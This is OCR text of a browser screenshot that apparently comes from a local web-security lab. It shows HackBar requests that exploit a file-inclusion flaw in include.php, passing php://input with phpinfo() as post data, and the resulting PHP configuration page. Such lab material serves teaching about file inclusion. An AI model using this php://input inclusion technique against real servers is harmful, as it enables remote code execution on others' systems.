 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://e5369b...=php://input phpinfo() http://127.0.0.1:8080/1.txt
127.0.0.1:8080/include.php?filename= 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1:8080/include.php?filename=1.txt
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.2.17
php
System Windows NT XIAODI-PC 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\windows
Loaded Configuration File D:\phpstudy\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for additional .ini files (none)
additional .ini files parsed (none)
PHP API 20041225
PHP Extension 20060613